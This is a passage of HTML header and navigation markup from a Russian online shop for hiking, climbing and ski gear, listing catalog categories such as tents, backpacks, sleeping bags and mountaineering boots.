						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Скально-ледовое снаряжение" title="Скально-ледовое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Скально-ледовое снаряжение"><span class="name option-font-bold">Скально-ледовое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/efe/ezmzq3yjrfc6ex4i383pb5e0td3jn3zx/80_80_1/snaryazhenie_dlya_promyshlennogo_alpinizma.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Factions%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Factions%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
